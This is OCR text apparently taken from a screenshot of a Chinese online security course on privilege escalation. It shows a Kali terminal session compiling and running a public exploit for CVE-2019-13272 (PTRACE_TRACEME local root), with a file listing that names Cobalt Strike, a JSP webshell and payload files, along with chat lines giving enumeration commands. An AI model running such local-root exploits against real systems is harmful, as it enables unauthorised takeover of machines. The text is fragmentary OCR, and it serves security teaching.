 上课中 01:04:19
网络安全就业推荐 bilibili
腾讯课堂
提权1.pptx
20201028-...
提权1.pdf
192.168.1.102 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.1.102 (root)
Sessions
Tools
Sftp
User sessions
BZD
k8s
openstack
vmware
192.168.1.102 (root)
192.168.1.195 (root)
192.168.1.205 (root)
192.168.78.111 (root)
192.168.83.168 (root)
Attacker_192.168.1.227
kali-vm(192.168.78.93)
vps
wsl
192.168.78.111 (root)
192.168.78.117 (root)
192.168.78.70 (root)
218.76.35.2 (root)
43.226.67.77 (root)
Kali_218.76.55.132
Web_218.76.55.132
-bash: ll: command not found
root@kali:~# ls -l 47163.c
-rw-r--r-- 1 root root 13962 Oct 28 08:52 47163.c
root@kali:~# gcc 47163.c -o expp
root@kali:~# ls
1.bat 1.hta 3.vbs 78.117-6666.exe cobaltstrike3.14_0502 Desktop exec.c id.txt
1.exe 1.msi 47163.c bx3.jsp cobaltstrike3.14-0504-2 ew_for_linux64 expp jsp4ant.j
root@kali:~# ls -l expp
-rwxr-xr-x 1 root root 23704 Oct 28 08:52 expp
root@kali:~# ./expp
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[!] Warning: Could not find active PolKit agent
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/x86_64-linux-gnu/xfce4/session/xfsm-shutdown-helper
[.] Using helper: /usr/lib/x86_64-linux-gnu/xfce4/session/xfsm-shutdown-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
root@kali:/root# head 47163.c
// Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
// Uses pkexec technique
// ---
// Original discovery and exploit author: Jann Horn
// - https://bugs.chromium.org/p/project-zero/issues/detail?id=1903
// ---
// <bcoles@gmail.com>
// - added known helper paths
// - added search for suitable helpers
// - added automatic targeting
root@kali:/root#
kali 0% 0.73 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 80 min root root /run: 1% /: 14% /run/lock: 0% /s
英
ot: ~
+) {
3272)
ail?id=1903
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
讨论区 成员(22)
老师 mingy
uname -a
老师 mingy
id
老师 mingy
lsb_release -a
老师 mingy
c\c++
老师 mingy
python
老师 mingy
ruby
"顾梓贤"送给"mingy"一朵